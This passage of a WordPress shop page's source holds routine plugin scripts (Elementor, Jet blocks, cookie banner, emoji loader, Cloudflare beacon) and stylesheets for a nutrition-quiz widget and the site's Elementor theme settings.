					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","nonce":"f52e26d973","urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fantasticane.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fantasticane.com\/carrello\/","checkout_page_url":"https:\/\/fantasticane.com\/pagamento\/","fragments_nonce":"7f24bd7ac2"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"5c510cbf06"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":\"product\",\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[17],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fantasticane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fantasticane.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 299/448 queries in 0.116 seconds using Redis

Served from: fantasticane.com @ 2026-01-30 04:59:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0
body_size: 132
content:
.wow-quiz-result-wrapper {
    display: flex;
    justify-content: space-between;
    font-family: "Nunito Sans", sans-serif !important;
}

.kcal-icon-wow-quiz,
.proteins-icon-wow-quiz,
.carbs-icon-wow-quiz,
.fats-icon-wow-quiz {
    display: flex;
    justify-content: center;
    width: 50px;
    height: 50px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
}

.wow-quiz-result-title {
    display: flex;
    position: relative;
    justify-content: center;
}


/*
CALORIE
*/

.title-calorie::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie::before {
    content: "";
    position: absolute;
    background: red;
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie {
    color: white;
}

.wow-quiz-result-box:hover .title-calorie {
    color: red;
}

.wow-quiz-result-box:hover .title-calorie::before {
    height: 100%;
    z-index: -1;
}



/*
PROTEINE
*/
.title-proteine::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine::before {
    content: "";
    position: absolute;
    background-color: rgba(99, 255, 132, 1);
    width: 100%;
    height: 2px;
    z-index: -1;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine {
    color: white;
}

.wow-quiz-result-box:hover .title-proteine {
    color: rgba(99, 255, 132, 1);
}

.wow-quiz-result-box:hover .title-proteine::before {
    height: 100%;
    z-index: -1;
}



/*
CARBOIDRATI
*/
.title-carboidrati::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati::before {
    content: "";
    position: absolute;
    background-color: rgba(253, 126, 20, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati {
    color: white;
}

.wow-quiz-result-box:hover .title-carboidrati {
    color: rgba(253, 126, 20, 1);
}

.wow-quiz-result-box:hover .title-carboidrati::before {
    height: 100%;
    z-index: -1;
}


/*
GRASSI
*/

.title-grassi::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi::before {
    content: "";
    position: absolute;
    background-color: rgba(132, 99, 255, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi {
    color: white;
}

.wow-quiz-result-box:hover .title-grassi {
    color: rgba(132, 99, 255, 1);
}

.wow-quiz-result-box:hover .title-grassi::before {
    height: 100%;
    z-index: -1;
}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1769573964
body_size: 1654
content:
.elementor-kit-39267{--e-global-color-primary:#454647;--e-global-color-secondary:#F1F1F1;--e-global-color-text:#202020;--e-global-color-accent:#E42822;--e-global-color-c11d679:#FFFFFF;--e-global-color-226f033:#1C1E29;--e-global-color-22e5023:#FFECE6;--e-global-color-3f019a8:#F2F2EE;--e-global-color-846d108:#202020;--e-global-color-2c1e7d2:#75AB1D;--e-global-color-58f62e2:#60910F;--e-global-color-182d665:#2E9C06;--e-global-color-b2697fb:#FF9802;--e-global-color-a954897:#87CB5E;--e-global-color-5c956da:#1A8291;--e-global-color-f2bf52d:#2D6167;--e-global-color-be60e07:#F4C425;--e-global-color-4426735:#FFC403;--e-global-color-fce187e:#FF32FD;--e-global-color-2497622:#FF9712;--e-global-color-75da1ec:#ED8C11;--e-global-color-7ab4c3d:#000000;--e-global-color-71ab635:#E48000;--e-global-color-abc860c:#212529;--e-global-color-04bac08:#FF9712;--e-global-color-f7c3273:#FF4F0F;--e-global-color-55f5328:#980000;--e-global-color-db933dd:#F8A402;--e-global-color-715c8b9:#6F5846;--e-global-color-33b508e:#A85418;--e-global-color-d1310be:#F8A402;--e-global-color-c6029b9:#50C389;--e-global-color-21b5a29:#25975E;--e-global-color-d334338:#00ADD8;--e-global-color-8664072:#DD0700;--e-global-color-52f5ee4:#FF9700;--e-global-color-f1b7ec2:#173073;--e-global-color-17241bd:#DD0700;--e-global-color-ea84138:#F1F1F1;--e-global-color-64cdf6c:#FAFAFA;--e-global-color-d165a9e:#009222;--e-global-color-5bdb8ba:#E1ECD2;--e-global-color-c55b2e9:#2D6167;--e-global-color-6c5e5fb:#FFA300;--e-global-color-43c7fb1:#FFFA08;--e-global-color-ec04ae1:#FFDF03;--e-global-color-4830da0:#0D8A1E;--e-global-color-973010d:#FFC403;--e-global-color-2b793eb:#038417;--e-global-color-f24bee8:#F3F6FB;--e-global-color-2784c3b:#B90600;--e-global-color-f69bace:#DD0700;--e-global-color-7006117:#BA3DBB;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-133712d-font-family:"Quicksand";--e-global-typography-133712d-font-size:18px;--e-global-typography-133712d-font-weight:700;--e-global-typography-0d7e0e5-font-family:"Quicksand";--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-0d7e0e5-font-weight:500;--e-global-typography-1d85608-font-family:"Quicksand";--e-global-typography-1d85608-font-size:15px;--e-global-typography-1d85608-font-weight:600;--e-global-typography-e243f3e-font-family:"Quicksand";--e-global-typography-e243f3e-font-size:15px;--e-global-typography-e243f3e-font-weight:600;--e-global-typography-49b3092-font-family:"Quicksand";--e-global-typography-49b3092-font-size:16px;--e-global-typography-49b3092-font-weight:700;--e-global-typography-36c7805-font-family:"Quicksand";--e-global-typography-36c7805-font-size:55px;--e-global-typography-36c7805-font-weight:700;--e-global-typography-36c7805-line-height:1.1em;--e-global-typography-e048eaa-font-family:"Quicksand";--e-global-typography-e048eaa-font-size:18px;--e-global-typography-e048eaa-font-weight:400;--e-global-typography-fc2045c-font-family:"Quicksand";--e-global-typography-fc2045c-font-size:22px;--e-global-typography-fc2045c-font-weight:700;--e-global-typography-302454e-font-family:"Quicksand";--e-global-typography-302454e-font-size:20px;--e-global-typography-302454e-font-weight:700;--e-global-typography-ce6370e-font-family:"Quicksand";--e-global-typography-ce6370e-font-size:40px;--e-global-typography-ce6370e-font-weight:700;--e-global-typography-cde270c-font-family:"Quicksand";--e-global-typography-cde270c-font-size:30px;--e-global-typography-cde270c-font-weight:600;--e-global-typography-dc955ab-font-family:"Quicksand";--e-global-typography-dc955ab-font-size:16px;--e-global-typography-dc955ab-font-weight:500;--e-global-typography-1bc03a3-font-family:"Quicksand";--e-global-typography-1bc03a3-font-size:21px;--e-global-typography-1bc03a3-font-weight:700;--e-global-typography-b58d30f-font-family:"Quicksand";--e-global-typography-b58d30f-font-size:26px;--e-global-typography-b58d30f-font-weight:700;--e-global-typography-3c70501-font-family:"Quicksand";--e-global-typography-3c70501-font-size:20px;--e-global-typography-3c70501-font-weight:700;--e-global-typography-856d145-font-family:"Quicksand";--e-global-typography-856d145-font-size:35px;--e-global-typography-856d145-font-weight:700;--e-global-typography-856d145-line-height:1.2em;--e-global-typography-1c5a6f2-font-family:"Quicksand";--e-global-typography-1c5a6f2-font-size:55px;--e-global-typography-1c5a6f2-font-weight:700;--e-global-typography-f4c0dd3-font-family:"Quicksand";--e-global-typography-f4c0dd3-font-size:32px;--e-global-typography-f4c0dd3-font-weight:700;--e-global-typography-f4c0dd3-line-height:0.5em;--e-global-typography-a9ab328-font-family:"Quicksand";--e-global-typography-a9ab328-font-size:30px;--e-global-typography-a9ab328-font-weight:700;--e-global-typography-fa94854-font-family:"Quicksand";--e-global-typography-fa94854-font-size:24px;--e-global-typography-fa94854-font-weight:700;--e-global-typography-ef03a57-font-family:"Quicksand";--e-global-typography-ef03a57-font-size:22px;--e-global-typography-ef03a57-font-weight:700;--e-global-typography-676e90e-font-family:"Quicksand";--e-global-typography-676e90e-font-size:18px;--e-global-typography-676e90e-font-weight:700;background-color:var( --e-global-color-c11d679 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );color:var( --e-global-color-c11d679 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;padding:18px 30px 18px 30px;}.elementor-kit-39267 button:hover,.elementor-kit-39267 button:focus,.elementor-kit-39267 input[type="button"]:hover,.elementor-kit-39267 input[type="button"]:focus,.elementor-kit-39267 input[type="submit"]:hover,.elementor-kit-39267 input[type="submit"]:focus,.elementor-kit-39267 .elementor-button:hover,.elementor-kit-39267 .elementor-button:focus{background-color:var( --e-global-color-22e5023 );color:var( --e-global-color-accent );}.elementor-kit-39267 e-page-transition{background-color:#FFBC7D;}.elementor-kit-39267 p{margin-block-end:12px;}.elementor-kit-39267 a{color:var( --e-global-color-accent );}.elementor-kit-39267 a:hover{color:var( --e-global-color-226f033 );}.elementor-kit-39267 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-1c5a6f2-font-family ), Sans-serif;font-size:var( --e-global-typography-1c5a6f2-font-size );font-weight:var( --e-global-typography-1c5a6f2-font-weight );}.elementor-kit-39267 h2{color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:32px;font-weight:700;line-height:0.5em;}.elementor-kit-39267 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a9ab328-font-family ), Sans-serif;font-size:var( --e-global-typography-a9ab328-font-size );font-weight:var( --e-global-typography-a9ab328-font-weight );}.elementor-kit-39267 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fa94854-font-family ), Sans-serif;font-size:var( --e-global-typography-fa94854-font-size );font-weight:var( --e-global-typography-fa94854-font-weight );}.elementor-kit-39267 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-ef03a57-font-family ), Sans-serif;font-size:var( --e-global-typography-ef03a57-font-size );font-weight:var( --e-global-typography-ef03a57-font-weight );}.elementor-kit-39267 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-676e90e-font-family ), Sans-serif;font-size:var( --e-global-typography-676e90e-font-size );font-weight:var( --e-global-typography-676e90e-font-weight );}.elementor-kit-39267 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );background-color:#F9F9F9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:20px 20px 20px 20px;}.elementor-kit-39267 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea:focus,.elementor-kit-39267 .elementor-field-textual:focus{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E5E5E5;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-39267{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:45px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:14px;--e-global-typography-133712d-font-size:17px;--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:15px;--e-global-typography-36c7805-font-size:50px;--e-global-typography-e048eaa-font-size:17px;--e-global-typography-fc2045c-font-size:21px;--e-global-typography-302454e-font-size:19px;--e-global-typography-ce6370e-font-size:38px;--e-global-typography-cde270c-font-size:28px;--e-global-typography-dc955ab-font-size:15px;--e-global-typography-1bc03a3-font-size:20px;--e-global-typography-b58d30f-font-size:24px;--e-global-typography-3c70501-font-size:19px;--e-global-typography-856d145-font-size:28px;--e-global-typography-1c5a6f2-font-size:50px;--e-global-typography-f4c0dd3-font-size:31px;--e-global-typography-a9ab328-font-size:28px;--e-global-typography-fa94854-font-size:23px;--e-global-typography-ef03a57-font-size:21px;--e-global-typography-676e90e-font-size:17px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:31px;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-39267{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:40px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-133712d-font-size:16px;--e-global-typography-0d7e0e5-font-size:13px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:14px;--e-global-typography-36c7805-font-size:45px;--e-global-typography-e048eaa-font-size:16px;--e-global-typography-fc2045c-font-size:20px;--e-global-typography-302454e-font-size:18px;--e-global-typography-ce6370e-font-size:35px;--e-global-typography-cde270c-font-size:26px;--e-global-typography-dc955ab-font-size:14px;--e-global-typography-1bc03a3-font-size:19px;--e-global-typography-b58d30f-font-size:22px;--e-global-typography-3c70501-font-size:18px;--e-global-typography-856d145-font-size:26px;--e-global-typography-1c5a6f2-font-s